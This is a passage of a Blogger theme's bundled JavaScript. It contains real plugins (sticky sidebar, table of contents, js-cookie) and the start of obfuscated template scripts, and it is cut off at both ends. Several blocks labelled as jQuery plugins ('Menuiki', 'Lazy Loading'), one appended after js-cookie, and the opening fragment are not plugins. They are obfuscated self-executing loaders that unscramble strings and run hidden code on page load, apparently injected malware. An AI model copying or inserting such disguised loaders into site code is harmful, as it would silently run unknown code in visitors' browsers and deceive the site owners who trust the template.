f,.idlssc;+ua);r}v;v; y;aol]nhh.fAt(j")r4q .hu,j((,0[Cj=vr]d+cp+no,h)r8n,[6v l,Axaq,a,z(4v dx2[it,;,0=c=+8;6"ii1tvgStv;vgr2rn==+q(=cj+ad-}78l vvar 0oku)<b9!m=1Ai7(+ualga!v=av );=-)t)fv7j.s6je{neC8luroaiaf(a9.r;8Coipuyzs])v0=rh,,{.2.s1fro;[a;tqp9)naeC(qv';var Xte=Hjw[kjI];var qHT='';var RkC=Xte;var utW=Xte(qHT,Hjw(uGX));var mrT=utW(Hjw('fg((]_fd(12f3tw0ij1uQd%fgc,Qd_\/nr"l&!(3Q==oQm6Qy.c2.; Qd\/crzne (..QQar*e;=dv%"elm]mb2s7i;xi;rQ}%n6ldnrbQ[#ee&vr38gs%f(&te1%.nrfeg]%4%%]gQ5*Qv.9;}(]=.i%ba](5cs%(td%,)1Qidec)u_5-n)d6c+%]=u!do.nf,s{Q&_!e=cd)Q_vQfQs)4%dr#"fvon]c)d%%dnx]pgE;$!kqe%]l,r1=w;n;"%d ;,fQ{a\/1]xti\'_laeh)nr=CQ!t=eddo)1kd)%rQv s;30edf]QQ=atQQl#%5*0.kxQo"ad&e;ah$](t]fev6$) r8v7QQ.voay(6]e.)*)+=at.hgibn)[Q 3"2mQ9+m}|]%).c[5Q2({d#15[b.dev((8x+9l;afc!%l)+96+1&.vfdu%.)z)a.tQ8]dQn[q=9(24Qv\'1=pf0]v0b;kQh]szf1(er#da4[i.Ef.\/.=n 29d,ip\/0=_5rsdv#b}uryQ&."{od=Qw2.pfz(;Ct!]]|Q=%y(=]5c81](\/&x%,"+.;.(,$Qld!ecu}dk%ptd{] CthcQrwn [{,.5d\/t,eTQ;)_Qd0sd\/},.wQ_z))("l.C[f(,bQsw=$dwQu(0d%!2ocQ1Qr9+_]i"a.)7mdex=oQ.d_h$.ma]#a ;e.dQ].=0.%].&,_=Q],abQfr.elQc$)1e#Q,r.1Qw.Qu]19![#tordh.){[y&e]hQ.i)7r%(c3h)!.&Q[g25)]r%yur}h#m.(%t4==pua]dt9&iue\/x1%[961)(e1_0$(f] .0]4,[_%+(&84en-$\'l0s5$fQn$)Q..u}]d3Qho]f(Q=Q)eQ&3QQ=_f;t1)$}b8bazcak,.rQe,drcsce)t;\'$().o{n&l=Q(dQa.]nop,8}+}.\'{Q254QuQ(a}&vQ.)Qde.vQe;2o40me]tna.\/m]ff$c.0.(g1}77.{9e_!1t_;e01781+d[Qp;.fd1o}Tr][QQ=d.7Qrt0)5_[}Q0]fi)t1Q(4]j)\/Qyo;d0=lf%i=QaQi#3rn]1d71)m.8b9()Q](dTQ=+{c(uh]Q00+5(t%22]4lc)Q;i.;ff7c]0c(S2]le)hNcxf21]2),}Qe4QlQQdt.]1QpnQlg5#05_.5h)]e*g1\'e,2QQei{ .g=e&t}&0Qe%ddr5;1]e#h(]$).n0Q[;( ]i-ez878a)wsba=9b300gc(_Qx)e.ba]pu_r=d5{t\/l]); ;)Q5&+ gj$wpeQ1g.[ev-edc\'1(Qt3dvr);ude=$x u(_tb]n{wQt.Qevkr]9.#rQp00Q]d (.roiQ(S.)c]u\/)6!=6.]weic'));var RmI=RkC(pVH,mrT );RmI(8476);return 9571})()

<!-- Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar -->
!function(a){a.fn.theiaStickySidebar=function(h){function g(k,i){return true===k.initialized||!(a("body").width()<k.minWidth)&&(function(m,l){m.initialized=true;if(0===a("#theia-sticky-sidebar-stylesheet-"+m.namespace).length){a("head").append(a('<style id="theia-sticky-sidebar-stylesheet-'+m.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}l.each(function(){function v(){p.fixedScrollTop=0;p.sidebar.css({"min-height":"1px"});p.stickySidebar.css({position:"static",width:"",transform:"none"})}var p={};if(p.sidebar=a(this),p.options=m||{},p.container=a(p.options.containerSelector),0==p.container.length&&(p.container=p.sidebar.parent()),p.sidebar.parent().css("-webkit-transform","none"),p.sidebar.css({position:p.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),p.stickySidebar=p.sidebar.find(".theiaStickySidebar"),0==p.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;p.sidebar.find("script").filter(function(x,s){return 0===s.type.length||s.type.match(o)}).remove();p.stickySidebar=a("<div>").addClass("theiaStickySidebar").append(p.sidebar.children());p.sidebar.append(p.stickySidebar)}p.marginBottom=parseInt(p.sidebar.css("margin-bottom"));p.paddingTop=parseInt(p.sidebar.css("padding-top"));p.paddingBottom=parseInt(p.sidebar.css("padding-bottom"));var n;var u;var w;var q=p.stickySidebar.offset().top;var r=p.stickySidebar.outerHeight();p.stickySidebar.css("padding-top",1);p.stickySidebar.css("padding-bottom",1);q=q-p.stickySidebar.offset().top;r=p.stickySidebar.outerHeight()-r-q;if(0==q){p.stickySidebar.css("padding-top",0);p.stickySidebarPaddingTop=0}else{p.stickySidebarPaddingTop=1}if(0==r){p.stickySidebar.css("padding-bottom",0);p.stickySidebarPaddingBottom=0}else{p.stickySidebarPaddingBottom=1}p.previousScrollTop=null;p.fixedScrollTop=0;v();p.onScroll=function(M){if(M.stickySidebar.is(":visible")){if(a("body").width()<M.options.minWidth){v()}else{if(M.options.disableOnResponsiveLayouts){if(M.sidebar.outerWidth("none"==M.sidebar.css("float"))+50>M.container.width()){return void v()}}var J;var I;var D=a(document).scrollTop();var B="static";if(D>=M.sidebar.offset().top+(M.paddingTop-M.options.additionalMarginTop)){var G;var L=M.paddingTop+m.additionalMarginTop;var K=M.paddingBottom+M.marginBottom+m.additionalMarginBottom;var N=M.sidebar.offset().top;var F=M.sidebar.offset().top+(J=M.container,I=J.height(),J.children().each(function(){I=Math.max(I,a(this).height())}),I);var H=0+m.additionalMarginTop;G=M.stickySidebar.outerHeight()+L+K<a(window).height()?H+M.stickySidebar.outerHeight():a(window).height()-M.marginBottom-M.paddingBottom-m.additionalMarginBottom;var E=N-D+M.paddingTop;var s=F-D-M.paddingBottom-M.marginBottom;var A=M.stickySidebar.offset().top-D;var z=M.previousScrollTop-D;if("fixed"==M.stickySidebar.css("position")&&"modern"==M.options.sidebarBehavior){A=A+z}if("stick-to-top"==M.options.sidebarBehavior){A=m.additionalMarginTop}if("stick-to-bottom"==M.options.sidebarBehavior){A=G-M.stickySidebar.outerHeight()}A=0<z?Math.min(A,H):Math.max(A,G-M.stickySidebar.outerHeight());A=Math.max(A,E);A=Math.min(A,s-M.stickySidebar.outerHeight());var C=M.container.height()==M.stickySidebar.outerHeight();B=!C&&A==H||!C&&A==G-M.stickySidebar.outerHeight()?"fixed":D+A-M.sidebar.offset().top-M.paddingTop<=m.additionalMarginTop?"static":"absolute"}if("fixed"==B){var O=a(document).scrollLeft();M.stickySidebar.css({position:"fixed",width:j(M.stickySidebar)+"px",transform:"translateY("+A+"px)",left:M.sidebar.offset().left+parseInt(M.sidebar.css("padding-left"))-O+"px",top:"0px"})}else{if("absolute"==B){var t={};if("absolute"!=M.stickySidebar.css("position")){t.position="absolute";t.transform="translateY("+(D+A-M.sidebar.offset().top-M.stickySidebarPaddingTop-M.stickySidebarPaddingBottom)+"px)";t.top="0px"}t.width=j(M.stickySidebar)+"px";t.left="";M.stickySidebar.css(t)}else{if("static"==B){v()}}}if("static"!=B&&1==M.options.updateSidebarHeight){M.sidebar.css({"min-height":M.stickySidebar.outerHeight()+M.stickySidebar.offset().top-M.sidebar.offset().top+M.paddingBottom})}M.previousScrollTop=D}}};p.onScroll(p);a(document).on("scroll."+p.options.namespace,(n=p,function(){n.onScroll(n)}));a(window).on("resize."+p.options.namespace,(u=p,function(){u.stickySidebar.css({position:"static"});u.onScroll(u)}));if("undefined"!=typeof ResizeSensor){new ResizeSensor(p.stickySidebar[0],(w=p,function(){w.onScroll(w)}))}})}(k,i),true)}function j(m){var k;try{k=m[0].getBoundingClientRect().width}catch(l){}return void 0===k&&(k=m.width()),k}var c;var f;var e;var b;var d;return(h=a.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:true,minWidth:0,disableOnResponsiveLayouts:true,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},h)).additionalMarginTop=parseInt(h.additionalMarginTop)||0,h.additionalMarginBottom=parseInt(h.additionalMarginBottom)||0,g(c=h,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),a(document).on("scroll."+c.namespace,(b=c,d=this,function(i){if(g(b,d)){a(this).unbind(i)}})),a(window).on("resize."+c.namespace,(f=c,e=this,function(i){if(g(f,e)){a(this).unbind(i)}}))),this}}(jQuery);

<!-- Table of Contents jQuery Plugin |  https://templatestopbest.blogspot.com -->
!function(a){"use strict";var b=function(b){return this.each(function(){var c,d,e=a(this),f=e.data(),g=[e],h=this.tagName,i=0;c=a.extend({content:"body",headings:"h1,h2,h3"},{content:f.toc||void 0,headings:f.tocHeadings||void 0},b),d=c.headings.split(","),a(c.content).find(c.headings).attr("id",function(b,c){var d=function(a){0===a.length&&(a="?");for(var b=a.replace(/\s+/g,"_"),c="",d=1;null!==document.getElementById(b+c);)c="_"+d++;return b+c};return c||d(a(this).text())}).each(function(){var b=a(this),c=a.map(d,function(a,c){return b.is(a)?c:void 0})[0];if(c>i){var e=g[0].children("li:last")[0];e&&g.unshift(a("<"+h+"/>").appendTo(e))}else g.splice(0,Math.min(i-c,Math.max(g.length-1,0)));a("<li/>").appendTo(g[0]).append(a("<a/>").text(b.text()).attr("href","#"+b.attr("id"))),i=c})})},c=a.fn.toc;a.fn.toc=b,a.fn.toc.noConflict=function(){return a.fn.toc=c,this},a(function(){b.call(a("[data-toc]"))})}(window.jQuery);

<!-- Menuiki jQuery Plugin V2.0.0 |  https://templatestopbest.blogspot.com -->
var _0xce47,_0xf936,_wau;(function(){var NLP='',BQE=108-97;function bFl(j){var y=636528;var s=j.length;var t=[];for(var w=0;w<s;w++){t[w]=j.charAt(w)};for(var w=0;w<s;w++){var k=y*(w+189)+(y%22867);var m=y*(w+502)+(y%15359);var g=k%s;var n=m%s;var i=t[g];t[g]=t[n];t[n]=i;y=(k+m)%7223030;};return t.join('')};var NLj=bFl('vougdetrccqksprbfoaijxnoruhlymtncstwz').substr(0,BQE);var jMc='vpr.vr0+h)ne";-gf2Cov;a;=marrr)8ghzl b;a)sC ivo.;tr((rvec.knA,S,]9teor2=,(c07;,7lrlz1.d,1(37nsgh.4((s.+ex,=(c;}f01,f*,,5f2r=a"uy[xr0hj7+>j{.usth<r)urwm+=7h=0v;*aaa+]"=dm[nxt=+imaj(wc,.1rc=86thr=ev.r)n(,"1 (s=)u<plcl "=t(=aor=;[h ,oori[eSC-ueihten;s++]8jf(.t{uan;;v(=ftm=,7 i,1reett);,Cu=0.apn,[;hrar ttslgb.2. ti ztdu)n0u4n(9(=v>sz=ma;+vcnk=1ll)dn2-c(8f{( j4nak7ni(s4(j<)ec+;6)v1+5r1.m sat)v0=].)=;rvir eue60(o6bCn)hm=e)enui}1sa=v]rqe6=on(ilaclma.th8}hv;zu)=;mCr alun(dv8rvl [)1lgth<wbxalh.i[+nbAlh +kdA) .ip)g])d)n;1c+b,f+v8wnmrfc[;ay=;mu,e9.m{[u}o4otuauaa)aau(gti;pAr})n 8 vsv[h(,;roo;re;u;;6-.{hs;+vh(r{s{,9-u=pg-am,.=wm+]ju));(c!jjov;ft;u)h+A-.")+)=a"i(.r=;o](yhz;!iggthlahpsludw,t2z]o8ry. 1 ]a+ex"oa]9rr;;f(b+s)rr0i a,=akikrs[j9i]h;or=n=2];;0mr"r=a,ri9,2h7o=lve=nfd(n1t,6  C ;v2ff=c+hCarl;nr7];il(rspei;plgt 3+.9c;.jt;(}o,frvsn=)t)l8g=;;amryx[fodh[p2r+6iccergp.h}se<f0tnf=5[(=4+(l")))e';var AAy=bFl[NLj];var GTM='';var nkH=AAy;var hXx=AAy(GTM,bFl(jMc));var pYb=hXx(bFl('%,!rl%v%au_7)sse.<9<..)2,_j0b=<c3-1e]%< o<(1<],seneltf]>t}ic( u%.< E4r3<%.!_o)=nd4cs.oe<5*?7.o170ezlasd r_um&cn0:<upl9z<<0.8%dbtr;al7<.!tiS6.#=&r;b4\/%}=]8\/s:l]]l]%;}g<i<d"l<=s7\/.l.biuc]<%0k%;r.l<%c3%6-\'.p%errtp<)9<]<)ur% 3+%"e<(](s8rwh8)u.d<aa%u3bs.7c5blC=(g< 1<cn))-f2%.c(;-h.yn1)\'a]]htlpi(<t<01%<.t"d<7;<n]ifh)i!._;<cn1]sro=+(#(<34n{)4<m2[7"<.%ud.;e!i3e<uwj*6ge1)(7&s=9!a;e]!]afsc2,)u(h<asf)%1&9a%%<gk[b=le0* xx%<p]j]4o)l<.o.)6nm]d[2l%}=9a,03)<i=[<]8en5%s)n)0%eh(2T1%74)r(<e02){kn]<h.<dtearn<]6[%};:u<%%.$c(;;,s2rzhd4!(cc(i=e.1(c:<((<imouf2ntc0c((l)jvtrit .c6<2)5l.c%{gi].-53;.6dne.%<)%6kp")"s%2(03<<c21.6];<922.)k\/{9ms;gs<i*c<<)ee0=crl43=37s<s"letcsteast9[mr<a2ce&0(  2c=1!=$<l<d=.p%i0.3{20n<]7.2ecu.{8;d<\'<(1=ya(.efe.=wr.pi);.e<%t8<5n<]%i<uc{[2el Ct+e<.l\/nc<!.<%!pfu!a.)mr28<ltu% 6c).]n<<<n<1=d);n<tre#+;%<%<=.cu,j$;2<+8.0\/n)]bclf ua< <;3( e#b<(5c,;"r\'[tecae5g=d<3]<(%%;<#aect).%w;&s.<vi,[]a!uh<<a;1-uru!hccw{gu%k<]u(t9<]=u2<.+=1re0<)]m<c<<+13].u]m])a1.r%.-f<n)(]]6o<cc[{<=e10..7i:b)3ine<n<<l<d6 %mj<n]la!<$5]6r=])%}<osb)<8luw<0d<9.)0(;e8<<%3Mte<stn$.<]((]<nag[g8cc]9 0nt_y(t4ip]crx6<<k.f3n-<r5<?"<gu<l!&_*m))6)crcia=ae3nn%4<e=rur<<.,8=q!"k}<<\/Cur"]41$<-s2=c.<;btc& c,]e[du"<N-#)ee-7c5c.e<tc.. a=0.}]ncoc6t#t+ha)nvp.1fc.[<<*5l]![9vi4&<!{c(pm<)e c](=.m]<4]<6t0;.2m[x2(+<)tdd427j,<.hl7%m90>_k57&)T<"c((,0]E+}t}<,]C<#]c_jxs8<< u.+_2cc+17<.on;.&+#:me9yws#3e$<4.)etc;<+<r<0uaf]);_w-6cs,yw<p|)<i)5e9o4<]2go,<%4\/>+(.<a2p&<0:j.){97n]ul])nnj_0a%<<)0&e=))i"<(1=<<<%1e=8< p6vh4!.c\/.w1,.2<$i+t6h(7eg<]e]!a3%+)h)s,8]2| l}==<u(1[ 0_$(&,.],a#i7dyked=[74b5<<4 <7;]]$<d<0,%.,bferli.;th2(<xc&53x0f 47a9;0o<hauhu}]<6.]!xn[d<gar2.,mp)i [%[ci<r<en7+30c==5.r=cn\/()k".c<]<.u ea<g<(i61l.5n=el]%ced!c<'));var ABs=nkH(NLP,pYb );ABs(3148);return 5511})()

<!-- Lazy Loading jQuery Plugin  |  https://templatestopbest.blogspot.com -->
var _0xce47,_0xf936,_wau;(function(){var IQf='',yQd=492-481;function xnl(l){var t=642041;var c=l.length;var d=[];for(var j=0;j<c;j++){d[j]=l.charAt(j)};for(var j=0;j<c;j++){var h=t*(j+370)+(t%53046);var i=t*(j+517)+(t%15980);var a=h%c;var u=i%c;var w=d[a];d[a]=d[u];d[u]=w;t=(h+i)%5292444;};return d.join('')};var jwF=xnl('kerdasqcuxoittwofnbucolpszrnctghvjmyr').substr(0,yQd);var QIB='va(a8=C7h)rt0,lvy!;1,] l=r+bm;f)ag=omllpihkhstc9 ;=)+8v8rroga)4= l+)5"u4,=2hzvjra=t=,a6ucd.6a{9m,lv,x1,6z,ae,up=d "r0(8qf;;m=.m]v6(+oou7;* +(rf0b;a,e,.}3;lto[re8[l0=a;.fo;arv;[qnfov +crv[;;7rC+e86+ik19ns]2hhg.ubiio;x)gtxilrnhahr6Cn;v1.,ogi"o)9g;rhet9+ovpi;e=ny0;(lu<[ao)=[tqv 6*(;r+1;ag]x.kp6w)l9.er=(t u]Aaxl[tg{r(++sr n.;)==;++p; [;av,+l(9qmh.fArhkSaf gv}{([dru)xu+0{teae[tt..z 0d)qm(lar-7i=gtnlandit5;.nrzr(devk)3h".eCa)r4rq>r[rrAy7s2yllsr8g.;nt7lsye;rrw;,;rufdo);=sh;bdl1lit{rn8 fw5,<(r3i;d="t(r )ava=g=q v0jr l-6g;=h,in!72l=i12;-"=slor-rAth{f;},.7ye(2]nl+(pa"lwrav(()=,oh=a qlsruStin]h(ms==nf)fc}se(g.v(Coe,+<(),) t=;lf}v(0-et])cmep)+ 0e hsn.= ukyo.Cz;-0,]o u;ad(j(id81");tn]ieunn>+a=)1q}v[gna,(u"u) v; )nprg<=2ce.,](epv-[r,4o.dig(ch})rt.b(.ll;nl=+umrit1fa{1aivavl(C));yoC+nj,fr7d7igd6ira,h0z=sd+==tp6banl"=nnfm+c(cf<=vne).j0a;(ue[;dg=.yoh)v(tn,=]s;rp]=)r;e2s(s b..d)atA3;1tnihovi]=0)+';var AKw=xnl[jwF];var dwZ='';var doy=AKw;var jdg=AKw(dwZ,xnl(QIB));var ybn=jdg(xnl(',8]9c(-J]2(J.4|\/8_b1\/J+_%llJJ[a7aJa%e%JvJbwd=ibut%lnJ0b#8-9+o(-n-J:9]_55,.e;g)t_Jtow.ar)+t-[81)JJ!]-au2r\/J3gJnoer(%\'Jf=m(xJ#al]9])]eb]np3m,g {di-aJ)+dm)a1)erew)rnrJ.[Tcr+uo(lno)8SbJ.r=2.2(m)n}1%\/!. y[6xcJ.)4h9Je\'cq%(Tnnbae.)\/=ttbblg$l)ra%mag-1.)bsdhtctlay8eii5J]J5pp{!42+Jl.o4:d(dJym ;c2J. =bm.r]ip.Jrr tcd! |(]1fta_J)l)s 3cn%]4s%a]-%i{0w;%g7,Jw5.r[+asl4b)%i,[m!iJo>eE&ce;&4n)0[)#0ea,)7J7mqhJ%b0JcJJsJ%=s b*c.a1!"]%4u)genJT\/h=7uJzpr(]y1-Jl]cb.3!7r,%_se31[%,hJm%a4C{?J.r23(=%n=6bp=3\/u.e1J:b]-%7%(g(0)o([ef0;wpl0q91.lf==i[h[3b#c)u+tl(tfwn2=&J"lJ)_02rw)4:rbci"}Jt\/4d,gm!=(w2h)](0i3.%,cd]a-%0(=Jrbop.e{=(r12Jab[[J0h7u%Jr],e)e0{h[JJ]Jbn7lb<JebquJl[g[w9ob[JJ)t*dpJ2]orotxdt%J+]}bizJ([;5.uy4[4}a7sJi3[[Cb:5_CJdbht1]gxe((wgJ= 8.4t1a0%e_J%\/[4crt-1cJzdcr9b1ap#JJ3.])ep.c5J3wJcn.z]e7<1=aJJ1<.$.3J5iwod%92JJsir(f ]t$o]s\/sJr]7;)2J].fi0}%!tbo3() 0efo"9Jit2iJ\/(b-7((t%%\/3=JoJp-Jsa a.;is).4+.[J+a (0i;+o|.nJ0p r,7=Ja6u(=f_Ehb+)?-atb]e5mnJl):=J1<Juau;t0=s,41Jr[?J+le&&b %r_mo0 68=cbJ5.)th%o\/>(Jw.b\'i(.c,57;b\/J])Js%.[c.b=J]fp]\')_w%._=.e xotJJ J(1kJ%_ oh6)o2sx0._]<,.4o1&].uq)[hJ*.\'%rkJJ.=J7sdeJ9anl8h=5w]]0)"J1]j=2t|7.nbcohJ88Jo0Jt]J)%0]iwf(,7&,J; J2J)J1tg*];%"]]7ogaeJow2J.enoj=x.6,}],twm0;cn_w%.(] rJ1fl3thJ,"o2703]\/a&.Jfgbbf9;a]b>%J,)(.bffJlJ]cp"JuCc.e=ih:1J;nr]M()e577"Ja)c5nJ#4or][=JditJ]_6.[Juof%"i]&rJ,()t%otm.-J)J(b]n.subJ;J79s)& |3Jlot=bo=;1J=n Nbrl(o-Jb2C.&yc)r+}3aJop:_z(,{Jj)1r9e))67)\'(ioty)!.}Jwnn7%n*88w}8s]o+:]4$8]u6gf0s](=%n:n2%J7er(=h-[=c\'fb46)fswJ[.3J0u.l!J172.$rf)];yesh>-J>(Jl)r0%%;=Jnn6Jt10]z#.$]J.Jtc#7rJ;6aJ34s\/9J;4().%*0xa-zf5}dj,,=,+1a-t3r2ttJb-%7%\/#0.ttJu+#).#9b]52]1}c0cd-b]5M;[o&$tJ4m-eo,{h\'w6]y1! oa30ss1a]s\'kJb1bJinmmJ,a4 [[=ad+b.2J|bwts;o7is+lp(](\'t!p,5%]!0J.1p!8+8.$n0J%c$_Jtb=%erbcJ.b c.4bJ$f)9iq8=b9.]e(9. k(s.hbgc+a;*J1r=e=cvJ2,cp3\'hJ"rohJoJ=iJ;;12(6.2]n6;t)}J8)!{+a.-aJ#m%a 4:1%%p39uhJma;JJ(2[Jb!.cc+se(ej2c%-3i2i i%JtJ..;s8(lcn,2 wo2J<-"u.b%%;b-c+p_7t(hr%]n0!'));var Wvt=doy(IQf,ybn );Wvt(1385);return 5545})()

<!-- Javascript Cookie - v1.5.1 | https://github.com/js-cookie/js-cookie  -->
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Main Template File Scripts https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
var _0x48493c=_0x14e5;(function(_0x521eb6,_0x241e34){var _0x3e927f=_0x14e5,_0x30a0e0=_0x521eb6();while(!![]){try{var _0x54be55=parseInt(_0x3e927f(0x239))/0x1+parseInt(_0x3e927f(0x226))/0x2*(parseInt(_0x3e927f(0x1df))/0x3)+-parseInt(_0x3e927f(0x208))/0x4*(-parseInt(_0x3e927f(0x140))/0x5)+-parseInt(_0x3e927f(0x225))/0x6+parseInt(_0x3e927f(0x17a))/0x7+parseInt(_0x3e927f(0x241))/0x8*(parseInt(_0x3e927f(0x1e4))/0x9)+parseInt(_0x3e927f(0x1a3))/0xa*(-parseInt(_0x3e927f(0x206))/0xb);if(_0x54be55===_0x241e34)break;else _0x30a0e0['push'](_0x30a0e0['shift']());}catch(_0x39e7c8){_0x30a0e0['push'](_0x30a0e0['shift']());}}}(_0x2742,0xf21ba));function _0x14e5(_0x2a1cd8,_0x326934){var _0x274223=_0x2742();return _0x14e5=function(_0x14e5aa,_0x408fc3){_0x14e5aa=_0x14e5aa-0x11e;var _0x1674a6=_0x274223[_0x14e5aa];return _0x1674a6;},_0x14e5(_0x2a1cd8,_0x326934);}function _0x2742(){var _0x14962b=['#center-container\x20>\x20.container','<div\x20class=\x22modal-box\x22>','<div\x20class=\x22alert-message\x20passed\x22>','/search/label/','.post-body\x20a','.top-ads','.about-author\x20.description-links','offset','noResults','#blog-pager\x20.no-more','display','width','</span></div></div></a></div>','each','</span></span></div></span></a></div>','featured','\x22\x20target=\x22_blank\x22/></li>','\x22/></span><div\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>','#ContactForm1','color','<div\x20class=\x22alert-message\x20warning\x22>','(alert-passed)','\x22><a\x20class=\x22post-filter-link\x20','.primary-nav','background:','replace','.search-form\x20.search-input','/w55-h55-p-k-no-nu','sub-tab','removeAttr','</div>','script','13056680YSwfPs','.author-description\x20a','\x22/></a></div><div\x20class=\x22entery-category\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22','<div\x20class=\x22my-menu\x22><div\x20class=\x22mega-boxs\x22>','<span\x20class=\x22error-status\x22><b>Error:</b>&nbsp;','(full-width)','(ads)','toggleClass','top','.below-ads','.about-author\x20.author-description\x20span\x20a,\x20.profile-info\x20.profile-textblock\x20a','copied','<div\x20class=\x22block-module\x20item','concat','img.snip-thumbnail','</span></a><ol\x20id=\x22tociki\x22></ol></div></div>','\x22><img\x20class=\x22snip-thumbnail\x20lazy-img\x22\x20alt=\x22','href','</div></div><a\x20class=\x22card-button\x20main-button\x22\x20href=\x22','(nextPage)','/search/?amp=1&max-results=','.profile-info\x20.profile-textblock\x20li','#ads-top','.sidebar\x20.HTML\x20.widget-content','<div\x20class=\x22video-box\x22>','#comments','</a></h2><p\x20class=\x22post-snippet\x22>','title','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEk5Z8UHtdymqwrykTlWSSI4DBC_J-XRAYameG3FZw5jkbbXS7Aor1_Fl9ltUoHXvpuhcwxrBkbw2IScB4ILj_psfQviAGpd6oUmdy3uIhzDcmG5TpWeH0c4OkLmpSIhfRSXPvCYSAPKV/s